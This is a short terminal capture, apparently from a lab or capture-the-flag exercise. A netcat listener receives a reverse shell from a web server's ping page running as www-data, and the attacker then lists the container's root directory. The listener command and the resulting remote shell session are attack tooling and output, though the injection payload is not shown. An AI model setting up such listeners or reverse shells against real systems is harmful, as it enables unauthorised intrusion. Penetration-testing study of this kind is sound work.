 ┌──(ngductung㉿Anonymous)-[/tmp]
└─$ nc -nlvp 8989
listening on [any] 8989 ...
connect to [172.31.129.169] from (UNKNOWN) [172.31.128.1] 49694
bash: cannot set terminal process group (31): Inappropriate ioctl for device
bash: no job control in this shell
www-data@WebServer:/var/www/html/ping$ ls -la /
ls -la /
total 72
drwxr-xr-x   1 root root 4096 Aug 25  2020 .
drwxr-xr-x   1 root root 4096 Aug 25  2020 ..
-rwxr-xr-x   1 root root    0 Aug 25  2020 .dockerenv
lrwxrwxrwx   1 root root    7 Jul 29  2020 bin -> usr/bin
drwxr-xr-x   2 root root 4096 Apr 15  2020 boot
drwxr-xr-x   5 root root  360 Dec 19 14:23 dev
drwxr-xr-x   1 root root 4096 Aug 27  2020 etc
drwxr-xr-x   1 root root 4096 Aug 26  2020 home
lrwxrwxrwx   1 root root    7 Jul 29  2020 lib -> usr/lib
lrwxrwxrwx   1 root root    9 Jul 29  2020 lib32 -> usr/lib32
lrwxrwxrwx   1 root root    9 Jul 29  2020 lib64 -> usr/lib64
lrwxrwxrwx   1 root root   10 Jul 29  2020 libx32 -> usr/libx32
drwxr-xr-x   2 root root 4096 Jul 29  2020 media
drwxr-xr-x   2 root root 4096 Jul 29  2020 mnt
drwxr-xr-x   2 root root 4096 Jul 29  2020 opt
dr-xr-xr-x 198 root root    0 Dec 19 14:23 proc
drwx------   1 root root 4096 Aug 27  2020 root
drwxr-xr-x   1 root root 4096 Aug 27  2020 run
lrwxrwxrwx   1 root root    8 Jul 29  2020 sbin -> usr/sbin
drwxr-xr-x   2 root root 4096 Jul 29  2020 srv
dr-xr-xr-x  13 root root    0 Dec 19 17:43 sys
drwxrwxrwt   1 root root 4096 Dec 19 14:23 tmp
drwxr-xr-x   1 root root 4096 Jul 29  2020 usr
drwxr-xr-x   1 root root 4096 Aug 25  2020 var
www-data@WebServer:/var/www/html/ping$